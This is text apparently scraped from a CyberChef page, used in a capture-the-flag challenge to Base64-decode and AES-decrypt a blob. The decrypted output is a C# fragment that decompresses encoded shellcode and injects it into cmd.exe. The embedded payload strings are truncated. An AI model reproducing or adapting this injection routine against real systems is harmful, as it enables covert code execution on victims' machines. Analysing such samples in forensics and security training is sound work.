 Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
440
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
4d65bdbad183f00203b1…
HEX
IV
infinity_edgehtb
UTF8
Mode
CBC
Input
Raw
Output
Raw
STEP
BAKE!
Auto Bake
Input
Pea6kLt76VdUPIVAX6Que483rQTHOlAgxI/c6DAJUu4Qn4sUW6Jh/nI7Tba3gQD6HQQ+KYMGMTUMzb4n4cVBIFr3vNByNdHWryAVcB8IIDpdpGNEvKR2rqjv+u6gVIV3NGLAKXdkyAHWApQXONBW09uc3
x/M7K1c5G6wmPEKu35VGajL+qGXWhGnna/6oXFhvGo+XdEns8d2dTU4Y691Zu0bl2vl3PdKHMlDt66PlXok4YFT9QB6weJqb0gDwKXcf4k16ZRBTbOINNABiPs2DJ1Oz2nbO5OPEsDtuUth+BBHQPdejZ
lTOEBYmjQVDbA6eheJFTsa/7odn+YEevymNsLi3+mNJhheeN0gc/jdDxUwF/WsX5TVqUP8+jp13nWlJ2hJrVSpw9zONBg9kwgAPgcPQ9yMLLR0C/5zgtr3UXlVWpX0yYrp0KWJxRqhrCzEHX/HcWv+JAP
3h5ryY4V26wAZA9XdxNaDWEu6LrIm0WEFmOHnarrb18dYpEpmMoSQeizxGha8BnlB7b7Anw4C5HOg/naCfiaoT15z4D5qgJ/cIx0iQ5+Uho1ojazve+luXO4NihHWA4k8b15isPHyZy7pIyuuY=
ABC 334702 2
Raw Bytes
CRLF (detected)
Output
private byte[] Decompress(byte[] data)
{
using (MemoryStream compressedStream = new MemoryStream(data))
using (GZipStream zipStream = new GZipStream(compressedStream, CompressionMode.Decompress))
using (MemoryStream resultStream = new MemoryStream())
{
byte[] buffer = new byte[16*1024];
int read;
while ((read = zipStream.Read(buffer, 0, buffer.Length)) > 0)
{
resultStream.Write(buffer, 0, read);
}
return resultStream.ToArray();
}
}
public byte[] ExecRuntime()
{
string shellcodeBase64 = "H4sIABEPy10C/+S9eXxURfIA/uZKBpLwJsBgEJBBB4zGIzIiiQkwL5khPTCBIKdyG4nggRFmBBQRHKIMzazsrutXXdx1de/VFY/l
byte[] shellcodeCompressed = Convert.FromBase64String(shellcodeBase64);
byte[] shellcodeByteArr = Decompress(shellcodeCompressed);
string threadParametersBase64 = "H4sIABEPy10C/3O2ignPzEvJLy+OCUnNLYipMEwry0/PzCowLaisyjOPscwrtSg3LGTIyy9JLUhM0UutSGWoNrG0NEwxN
byte[] threadParameters = {};
if(threadParametersBase64.Length > 0){
byte[] threadParametersCompressed = Convert.FromBase64String(threadParametersBase64);
threadParameters = Decompress(threadParametersCompressed);
}
string output_func=InjectShellcode(shellcodeByteArr, threadParameters, @"cmd.exe", 60000, 0x2880);
byte[] output_func_byte=Encoding.UTF8.GetBytes(output_func);
return(output_func_byte);
}
}
ABC 251023 202 13691
35ms
Raw Bytes
LF (detected)